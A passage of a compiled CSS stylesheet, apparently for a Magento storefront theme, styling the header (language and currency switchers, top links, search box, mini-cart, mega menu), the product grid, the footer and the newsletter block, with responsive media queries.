  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
  margin-left: 3px;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .mage-dropdown-dialog ul li a,
.header-style-12 .header-top .language-currency-header .currency-wrapper .mage-dropdown-dialog ul li a {
  display: block;
  padding: 3px 0;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .switcher-trigger strong {
  padding-left: 20px;
  background-repeat: no-repeat;
  background-position: left center;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .mage-dropdown-dialog ul li a {
  background-repeat: no-repeat;
  background-position: left center;
  white-space: nowrap;
  padding-left: 20px;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper {
  float: right;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li {
  float: left;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li.link.compare {
  display: none;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li a {
  position: relative;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #fff;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a:before {
  content: '\f007';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
  position: absolute;
  left: -18px;
  top: 12px;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li.link.wishlist a:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
  position: absolute;
  left: -20px;
  top: 12px;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li.checkout-link a:before {
  content: '\f046';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: absolute;
  left: -20px;
  top: 12px;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li.authorization-link a:before {
  content: '\f023';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: absolute;
  left: -17px;
  top: 12px;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li a {
  white-space: nowrap;
  display: block;
  line-height: 24px;
  height: 24px;
  overflow: hidden;
  text-indent: 30px;
  padding-right: 10px;
  transition: padding 0.4s ease 0s;
  -webkit-transition: padding 0.4s ease 0s;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #fff;
}
.header-style-12 .header-middle {
  /* .minicart-header {

             .minicart-content {
                .cart-wrapper {
                    .minicart-wrapper {
                        margin: 0;
                        top: 5px;

                        .showcart {
                            cursor: pointer;
                            position: relative;
                            padding-left: 44px;

                            &:before {
                                color: #fff;
                                .font-awesome(f291, 16px);
                                line-height: 34px;
                                position: absolute;
                                left: 0;
                                top: 3px;
                                display: inline-block;
                                width: 36px;
                                height: 34px;
                            }

                            .text {
                                white-space: nowrap;
                                text-transform: uppercase;
                                font-weight: 700;
                                color: #fff;
                            }

                            .counter {
                                padding: 0;
                                color: #fff !important;
				background-color: @theme_color;

                                &:before,
                                &:after {
                                    display: none;
                                }

                                .counter-number {
                                    display: none;
                                }

                                .counter-label {
                                    display: table-cell;
                                    white-space: nowrap;
                                }

                                .price-minicart {
                                    display: table-cell;

                                    &:before {
                                        content: '-';
                                        padding: 0 5px;
                                        display: table-cell;
                                    }

                                    .subtotal {
                                        display: table-cell;
                                    }

                                    .label {
                                        display: none;
                                    }
                                }
                            }
                        }

                    }
                }
            }
	}*/
}
.header-style-12 .header-middle .logo-content {
  margin: 0;
  line-height: 0;
}
.header-style-12 .header-middle .logo-content .logo {
  display: inline-block;
  line-height: 0;
}
.header-style-12 .header-middle .phone-header {
  background: url(../images/phone-icon-3.png) no-repeat left center;
  float: right;
  margin-top: 5px;
  padding-left: 42px;
  padding-right: 27px;
  color: #666666;
  text-transform: uppercase;
}
.header-style-12 .header-middle .phone-header h3 {
  font-weight: 700;
  color: #222;
  font-size: 100%;
  position: relative;
  top: 3px;
  margin-bottom: 5px;
}
.header-style-12 .header-middle .phone-header p {
  font-size: 100%;
  margin: 0;
}
.header-style-12 .header-middle .search-header {
  float: left;
  margin: 5px 5px 0 0;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content {
  position: relative;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .control .searchbox-cat {
  position: absolute;
  left: -2px;
  top: 0;
  background-color: none;
  width: 130px;
  border: none;
  border-right: 1px solid #e5e5e5;
  color: #444;
  height: 40px;
  border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
  -webkit-border-top-left-radius: 20px;
  -webkit-border-bottom-left-radius: 20px;
  padding-left: 15px;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .control .searchbox-cat:hover {
  cursor: pointer;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .control #searchbox {
  padding-left: 140px;
  border: none;
  color: #444;
  padding-right: 40px;
  width: 470px;
  height: 40px;
  border-radius: 30px;
  -webkit-border-radius: 30px;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  height: 40px;
  opacity: 1;
  padding: 0 !important;
  position: absolute;
  right: -2px;
  text-align: center;
  top: 0;
  width: 54px;
  border-top-right-radius: 20px;
  border-bottom-right-radius: 20px;
  -webkit-border-top-right-radius: 20px;
  -webkit-border-bottom-right-radius: 20px;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #fff;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox span {
  display: none;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover:before {
  color: #fff;
  text-decoration: underline;
}
.header-style-12 .header-middle .search-header .search-wrapper .block-content {
  display: table;
  float: right;
}
.header-style-12 .header-middle .search-header .search-wrapper .field.search {
  display: table-cell;
  vertical-align: top;
}
.header-style-12 .header-middle .search-header .search-wrapper .field.search .control .nested {
  display: none;
}
.header-style-12 .header-middle .search-header .search-wrapper .field.search .control .input-text {
  width: 450px;
  padding-left: 20px;
  height: 40px;
  border: none;
  border-top-left-radius: 20px;
  -webkit-border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
  -webkit-border-bottom-left-radius: 20px;
  border: 2px solid #D5002B;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions {
  display: table-cell;
  vertical-align: top;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header {
  opacity: 1;
  text-align: center;
  padding: 0 !important;
  height: 40px;
  width: 54px;
  line-height: 30px;
  border-top-right-radius: 20px;
  -webkit-border-top-right-radius: 20px;
  border-bottom-right-radius: 20px;
  -webkit-border-bottom-right-radius: 20px;
  border: 2px solid #D5002B;
  background-color: #d0052b !important;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
  color: #fff;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header span {
  display: none;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header:hover:before {
  color: #ddd;
}
.header-style-12 .header-middle .minicart-header {
  float: right;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart {
  display: inline-block;
  width: 45px;
  height: 36px;
  position: relative;
  text-align: center;
  line-height: 36px;
  color: #D5002B;
  margin-top: 7px;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart:before {
  display: none;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart:after {
  content: '\f291';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
  font-size: 25px;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .text {
  display: none;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter {
  position: absolute;
  right: -12px;
  top: -12px;
  display: inline-block !important;
  background-color: #D5002B !important;
  width: 24px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter:before,
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter:after {
  display: none;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter .counter-number {
  color: white;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter .counter-label,
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter .price-minicart {
  display: none;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .mage-dropdown-dialog {
  top: 71px;
}
.header-style-12 .header-middle .action-header .toplinks-wrapper .header > li > a {
  color: #D5002B;
}
.header-style-12 .header-bottom {
  background: linear-gradient(90deg, #999 80%, #eee 100%);
}
.header-style-12 .header-bottom .minicart-header {
  float: right;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart {
  display: inline-block;
  width: 45px;
  height: 36px;
  position: relative;
  text-align: center;
  line-height: 36px;
  color: #fff;
  margin-top: 7px;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart:before {
  display: none;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart:after {
  content: '\f291';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
  font-size: 25px;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .text {
  display: none;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter {
  position: absolute;
  right: -7px;
  top: -7px;
  display: inline-block !important;
  background-color: #fff !important;
  width: 24px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter:before,
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter:after {
  display: none;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter .counter-number {
  color: #D5002B;
  color: #d0052b;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter .counter-label,
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter .price-minicart {
  display: none;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .mage-dropdown-dialog {
  top: 47px;
}
.header-style-12 .header-bottom .action-header .toplinks-wrapper .header > li > a {
  color: #D5002B;
}
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li {
  margin-right: 1px;
}
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head {
  display: block;
  text-transform: uppercase;
  color: white;
  font-weight: 400;
  color: #fff;
  font-size: 108.2%;
  margin-right: 20px;
}
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head .icon_items img {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 10;
}
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.parent-item > a:after {
  content: '\f0d7';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
  color: #fff;
}
.header-style-12 .header-bottom .horizontal-css > ul {
  padding: 0;
}
.header-style-12 .header-bottom .horizontal-css > ul:before {
  display: none;
}
.header-style-12 .header-bottom .horizontal-css > ul > li {
  float: left;
}
.header-style-12 .header-bottom .horizontal-css > ul > li > a {
  background: none !important;
  color: #fff;
  display: block;
  font-size: 110%;
  font-weight: 700;
  line-height: 30px;
  margin-right: 20px;
  padding: 0;
  text-transform: uppercase;
}
.header-style-12 .header-bottom .horizontal-css > ul > li > ul {
  left: 0 !important;
  top: 30px !important;
}
.header-style-12 .header-bottom .horizontal-css > ul > li.parent > a:before {
  display: none;
}
.header-style-12 .header-bottom .horizontal-css > ul > li.parent > a:after {
  content: '\f0d7';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
  color: #fff;
  margin-left: 5px;
}
.header-style-12 .header-bottom .link-right li {
  position: relative;
  display: block;
}
.header-style-12 .header-bottom .link-right li a {
  display: block;
  line-height: 1.4;
  color: #222;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 100.67%;
}
.header-style-12 .header-bottom .link-right li .icon {
  font-size: 91.67%;
  color: #fff;
  display: inline-block;
  background-color: #e74c3c;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  line-height: 18px;
  height: 18px;
  padding: 0 7px;
  position: absolute;
  top: 0;
  right: 0;
}
.header-style-12 .header-bottom .link-right li .icon:before {
  content: '';
  display: inline-block;
  width: 0;
  height: 0;
  position: absolute;
  bottom: -5px;
  left: 10px;
  border-top: 5px solid #e74c3c;
  border-right: 5px solid transparent;
}
@media (min-width: 1200px) {
  .cms-index-index .header-style-12 .header-bottom:not(.menu-on-top) .sidebar-megamenu .megamenu-content-sidebar .menu-ver-content {
    display: block !important;
    opacity: 1 !important;
    top: 100% !important;
    visibility: visible !important;
  }
  .cms-index-index .header-style-12 .more-w .more-view {
    padding: 19px 20px;
  }
  .cms-index-index .header-style-12 .more-w .more-view:not(*:root) {
    padding: 22px 20px 23px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-style-12 .header-middle .phone-header {
    display: none;
  }
  .header-style-12 .link-right {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-style-12 .link-right,
  .header-style-12 .phone-header,
  .header-style-12 .menu-full {
    display: none;
  }
  .header-style-12 .logo-content {
    text-align: center;
  }
  .header-style-12 .btn-mobile {
    width: 34px;
    height: 34px;
    text-align: center;
    margin-top: 8px;
  }
  .header-style-12 .btn-mobile .button-mobile {
    display: block;
    line-height: 34px;
    font-size: 25px;
    position: relative;
    z-index: 10010;
    color: #fff;
  }
  .header-style-12 .header-middle .search-header {
    float: none;
    width: 65%;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .block-content {
    display: block;
    float: none;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .block-content .field.search {
    width: 100%;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .block-content .field.search .control .input-text {
    width: 100%;
    height: 34px;
    border-color: white;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header {
    width: 34px;
    height: 34px;
    border-radius: 0;
    -webkit-border-radius: 0;
  }
  .header-style-12 .header-bottom {
    height: 50px;
  }
  .header-style-12 .header-bottom .navigation-mobile-container {
    display: block;
  }
  .header-style-12 .middle-content {
    position: relative;
  }
  .header-style-12 .middle-content .header-middle-right {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 6px;
    z-index: 10006;
    padding: 0 43px 0 41px;
  }
  .header-style-12 .minicart-header {
    position: absolute;
    right: 0;
  }
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
    height: 34px !important;
    width: 36px !important;
    padding: 0 !important;
  }
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
    top: 0 !important;
  }
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .text,
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter.qty {
    display: none;
  }
}
@media (max-width: 767px) {
  .language-currency-top,
  .header-top-links {
    width: auto;
  }
  .header-style-12 {
    background-color: #d0052b;
  }
  .header-style-12 .link-right,
  .header-style-12 .phone-header,
  .header-style-12 .menu-full {
    display: none;
  }
  .header-style-12 .logo-content {
    text-align: center;
  }
  .header-style-12 .btn-mobile {
    width: 34px;
    height: 34px;
    text-align: center;
    margin-top: 8px;
  }
  .header-style-12 .btn-mobile .button-mobile {
    display: block;
    line-height: 34px;
    font-size: 25px;
    position: relative;
    z-index: 10010;
    color: #fff;
  }
  .header-style-12 .header-top .toplinks-wrapper {
    position: relative;
    /*&:before {
                    height: 36px;
                    width: 36px;
                    text-align: center;
                    .font-awesome(f007, 16px);
                    line-height: 36px;
                    color: #fff;
                }*/
  }
  .header-style-12 .header-top .toplinks-wrapper .header.links {
    z-index: 10009;
  }
  .header-style-12 .header-top .toplinks-wrapper .header.links li {
    display: block;
    margin: 0 !important;
  }
  .header-style-12 .header-top .toplinks-wrapper:hover:before {
    background-color: #333;
  }
  .header-style-12 .header-top .toplinks-wrapper:hover .header.links {
    display: block;
  }
  .header-style-12 .header-middle .search-header {
    float: none;
    width: 100%;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .block-content {
    display: block;
    float: none;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .block-content .field.search {
    width: 100%;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .block-content .field.search .control .input-text {
    padding-left: 10px;
    background-color: #ddd;
    width: 100%;
    height: 34px;
    border-radius: 0;
    border-color: #fff;
    -webkit-border-radius: 0;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header {
    width: 34px;
    height: 34px;
    border: 2px solid white !important;
    border-top-right-radius: 50%;
    border-bottom-right-radius: 50%;
  }
  .header-style-12 .header-bottom {
    height: 50px;
  }
  .header-style-12 .header-bottom .navigation-mobile-container {
    display: block;
  }
  .header-style-12 .middle-content {
    position: relative;
  }
  .header-style-12 .middle-content .header-middle-right {
    position: relative;
    left: 0;
    right: 0;
    bottom: -69px;
    z-index: 10006;
    padding: 0 43px 0 41px;
  }
  .header-style-12 .minicart-header {
    position: absolute;
    right: 0;
  }
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
    height: 34px !important;
    width: 36px !important;
    padding: 0 !important;
  }
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
    top: 0 !important;
  }
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .text,
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter.qty {
    display: none;
  }
}
@media (max-width: 480px) {
  .cart-wrapper .mage-dropdown-dialog {
    width: 290px;
    right: 0;
  }
}
/**
 * Product style 1
 */
.products-grid {
  position: relative;
  margin: 0;
}
.products-grid div[class^='swatch-opt-'] {
  margin-bottom: 10px;
  padding-top: 10px;
}
.products-grid .product-item-info {
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-info .sm_quickview_handler {
  color: #fff;
  display: block;
  text-transform: uppercase;
  height: 30px;
  line-height: 30px;
  padding: 0 10px;
  position: absolute;
  top: -30px;
  left: 0;
  right: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-info:hover {
  position: relative;
  z-index: 100;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
}
.products-grid .product-item-info:hover .sm_quickview_handler {
  opacity: 1;
  visibility: visible;
}
.products-grid .product-item-details {
  padding: 8px 20px 30px;
  text-align: center;
  position: relative;
}
.products-grid .product-item-name {
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: normal;
  padding: 0;
  font-size: 116.67%;
  text-transform: capitalize;
  display: block;
  white-space: nowrap;
}
.products-grid .product-reviews-summary .rating-summary {
  margin: 0;
  padding: 0;
}
.products-grid .product-reviews-summary .reviews-actions {
  display: none;
}
.products-grid .product-item-inner {
  clear: both;
  padding: 10px 0 0;
}
.products-grid .product-item-actions {
  display: inline-block;
  padding: 0 35px;
  position: relative;
}
.products-grid .product-item-actions .actions-primary .tocart {
  height: 30px;
  line-height: 28px;
  border: 1px solid #ddd !important;
  background: none;
  color: #666 !important;
  font-weight: 700;
  padding: 0 15px ;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-actions .actions-primary .tocart:before {
  content: '';
  display: inline-block;
  width: 17px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -20px -272px;
  position: relative;
  top: 2px;
  margin-right: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-actions .actions-primary .tocart:hover {
  color: #fff !important;
}
.products-grid .product-item-actions .actions-primary .tocart:hover:before {
  background-position: -67px -272px;
}
.products-grid .product-item-actions .actions-secondary .action {
  display: block;
  height: 30px;
  width: 30px;
  text-align: center;
  border: 1px solid #ddd;
  line-height: 28px;
  color: #999;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-actions .actions-secondary .action:hover {
  color: #fff;
}
.products-grid .product-item-actions .actions-secondary .action:before,
.products-grid .product-item-actions .actions-secondary .action span {
  display: none !important;
}
.products-grid .product-item-actions .actions-secondary .action.towishlist {
  position: absolute;
  left: 0;
  top: 0;
}
.products-grid .product-item-actions .actions-secondary .action.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .product-item-actions .actions-secondary .action.tocompare {
  position: absolute;
  right: 0;
  top: 0;
}
.products-grid .product-item-actions .actions-secondary .action.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.footer-container {
  font-size: 108.33%;
  color: #000;
  position: relative;
}
.footer-container a {
  color: #000;
}
.footer-top {
  padding: 25px 0;
  background-color: #23334c;
}
.footer-top .newsletter-content .newsletter-title {
  background: url(../images/icon-newsletter-20.png) no-repeat center left;
  padding: 5px 0 5px 70px;
}
.footer-top .newsletter-content .newsletter-title .big-title-newsletter {
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  font-size: 200%;
  margin: 0;
  line-height: 1;
}
.footer-top .newsletter-content .newsletter-title .des-newsletter {
  font-size: 150%;
  font-weight: 700;
  margin: 0;
  line-height: 1;
}
.footer-top .newsletter-content .block-subscribe-footer {
  margin-top: 5px;
}
.footer-top .newsletter-content .block-subscribe-footer .title-middle-footer {
  display: none;
}
.footer-top .newsletter-content .block-subscribe-footer .form.subscribe {
  position: relative;
}
.footer-top .newsletter-content .block-subscribe-footer .form.subscribe .input-box #newsletter-footer {
  height: 46px;
  border: none;
  padding-right: 55px;
  padding-left: 20px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.footer-top .newsletter-content .block-subscribe-footer .form.subscribe .action-button .action.subscribe {
  position: absolute;
  border: none;
  height: 36px;
  top: 5px;
  right: 5px;
  text-align: center;
  font-size: 116.67%;
  font-weight: 700;
  line-height: 36px;
  color: #fff;
  text-transform: uppercase;
  padding: 0 20px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.footer-block .footer-block-title h3 {
  color: #000;
  font-size: 116.67%;
  font-weight: 700;
  margin-bottom: 20px;
  padding-bottom: 15px;
  position: relative;
  text-transform: uppercase;
}
.footer-block .footer-block-title h3:before {
  content: '';
  width: 40px;
  height: 2px;
  display: block;
  position: absolute;
  bottom: 0;
  background-color: #000 !important;
}
.footer-block .footer-block-content .links-footer li a {
  display: inline-block;
  padding: 5px 0;
  color: #000;
}
.footer-block .footer-block-content .links-contact {
  padding-top: 7px;
}
.footer-block .footer-block-content .links-contact li {
  position: relative;
  padding-left: 39px;
  min-height: 30px;
  line-height: 18px;
}
.footer-block .footer-block-content .links-contact li:before {
  position: absolute;
  left: 0;
  top: 4px;
  content: '';
  display: inline-block;
  width: 30px;
  height: 30px;
  background-image: url(../images/icon-image.png);
  background-color: #000 !important;
  background-repeat: no-repeat;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.footer-block .footer-block-content .links-contact li.add-icon:before {
  background-position: -8px -10px;
}
.footer-block .footer-block-content .links-contact li.email-icon:before {
  background-position: -11px -51px;
}
.footer-block .footer-block-content .links-contact li.phone-icon:before {
  background-position: -11px -91px;
}
.footer-block .footer-block-content .links-contact li.middle-content {
  padding-top: 9px;
  margin: 23px 0 28px;
}
.footer-middle {
  padding: 65px 0 50px;
  background-color: #e9e9e9;
}
.footer-middle .middle-content-block {
  padding-bottom: 70px;
  border-bottom: 1px solid #eee;
}
.footer-middle .middle-bottom {
  text-align: center;
}
.socials-wrap {
  margin-top: -20px;
  margin-bottom: 40px;
}
.socials-wrap .title-follow {
  display: none;
}
.socials-wrap ul li {
  display: inline-block;
  margin: 0 2px;
}
.socials-wrap ul li a {
  background-color: #fff;
  display: block;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 38px;
  font-size: 18px;
  border: 1px solid #eee;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.socials-wrap ul li a .name-social {
  display: none;
}
.socials-wrap ul li a:hover {
  color: #fff;
}
.footer-bottom {
  color: #888888;
}
.footer-bottom .bottom-content {
  padding: 30px 0;
  border-top: 1px solid #eee;
}
.list-post {
  padding-top: 5px;
}
.list-post .item:not(:last-child) {
  margin-bottom: 10px;
}
.list-post .item .image-blog {
  float: left;
  width: 70px;
}
.list-post .item .info-blog {
  margin-left: 80px;
}
.list-post .item .info-blog .postTitle {
  font-size: 108.33%;
  margin-bottom: 5px;
}
.list-post .item .info-blog .postTitle a {
  color: #222;
}
@media (min-width: 768px) and (max-width: 991px) {
  .footer-block {
    margin: 20px 0;
  }
}
@media (max-width: 767px) {
  .footer-block {
    margin: 20px 0;
  }
}
.product.product-item-row {
  margin-top: 1px;
}
.deals-countdown {
  background-color: #f5f5f5;
  padding: 5px 0;
  margin-bottom: 10px;
}
.list-product-home {
  margin-left: -10px;
  margin-right: -10px;
  overflow: hidden;
